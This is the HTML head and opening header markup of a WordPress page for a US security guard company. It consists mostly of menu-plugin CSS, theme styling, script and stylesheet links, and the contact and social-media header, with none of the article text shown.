  #rmp-menu-wrap-1729 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1729 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-link:after, #rmp-menu-wrap-1729 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-link:hover, #rmp-menu-wrap-1729 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #07131a;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-1729 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #59c6ff;
  }
  #rmp-menu-wrap-1729 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1729 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #59c6ff;
    background-color: #59c6ff;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1729 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1729 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1729 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1729 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1729 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1729 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1729 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1729 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1729 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1729:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1729 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1729 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1729 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1729 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://ussecurityandprotective.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ussecurityandprotective.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ussecurityandprotective.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/style.css?ver=1.1.1579678567' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://ussecurityandprotective.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=1.1.1579678567' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://ussecurityandprotective.com/wp-content/themes/twentytwenty/print.css?ver=1.1.1579678567' media='print' />
<script src="https://ussecurityandprotective.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ussecurityandprotective.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/ussecurityandprotective.com\/wp-admin\/admin-ajax.php","wp_nonce":"4709cbe7f8","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#59c6ff","menu_current_item_background_hover_colour":"#59c6ff","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#07131a","menu_current_item_border_colour":"#ffffff","menu_current_item_border_hover_colour":"#59c6ff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#212121","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#212121","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#59c6ff","button_background_colour_hover":"#ffffff","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"[mobile_social_shortcode]","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"767","menu_depth_5":"30","menu_depth_5_unit":"%","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_trigger_type":"click","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","remove_fontawesome":"","remove_bootstrap":"","shortcode":"off","mobile_only":"off","hide_on_mobile":"off","hide_on_desktop":"off","excluded_pages":null,"custom_css":"","desktop_menu_options":"{\"25\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"28\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"27\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"26\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","single_menu_height":"80","single_menu_height_unit":"px","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","admin_theme":"dark","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1729,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://ussecurityandprotective.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<link rel="https://api.w.org/" href="https://ussecurityandprotective.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ussecurityandprotective.com/wp-json/wp/v2/posts/466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ussecurityandprotective.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ussecurityandprotective.com/?p=466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ussecurityandprotective.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussecurityandprotective.com%2F8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ussecurityandprotective.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussecurityandprotective.com%2F8-things-to-consider-before-hiring-a-security-guard-us-security-and-protective-services%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://ussecurityandprotective.com/wp-content/uploads/2020/01/cropped-logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ussecurityandprotective.com/wp-content/uploads/2020/01/cropped-logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ussecurityandprotective.com/wp-content/uploads/2020/01/cropped-logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://ussecurityandprotective.com/wp-content/uploads/2020/01/cropped-logo-small-270x270.png" />
		<style id="wp-custom-css">
			div.wpcf7-spam-blocked {
    color: #fff;
}

.us-security .us-parallax.us-skew {
	background-repeat: repeat;
	background-size: auto;
}

.wp-block-cgb-block-algori-pdf-viewer {
	margin-top: 25px;
}

.featured-media img {
	/* width: 100%; */
	height: auto;
	max-width: 100%;
}

#accordion {
  float: left;
  width: 100%;
}


.us-banner-outer h2 {
  font-size: 30px;
  font-weight: 900;
  color: #fff;
  font-family: ChivoBold;
  text-transform: uppercase;
  line-height: 65px;
  float: left;
  width: 100%;
  margin-bottom: 0px;
  float: left;
}		</style>
		
</head>
<body class="wp-singular post-template-default single single-post postid-466 single-format-standard wp-embed-responsive wp-theme-twentytwenty wp-child-theme-twentytwenty-child singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
<header class="us-header us-site-header">
  <div class="container">
    <div class="row">
      <div class="us-top-header">
        <div class="us-top-phone"> <a href="tel:773-455-1220"><i class="fa fa-phone us-phone-ico"></i>CALL US TODAY 773-455-1220</a> </div>
        <div class="us-top-social-links">
          <ul class="us-social-icons">
            <li><a href="https://twitter.com/U_S_SECURITY?ref_src=twsrc%5Etfw" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/twitter.png"></a></li>
            <li><a href="https://www.facebook.com/USProtectiveinc" target="_blank"><img src="https://ussecurityandprotective.com/wp-content/themes/twentytwenty-child/images/facebook.png"></a></li>
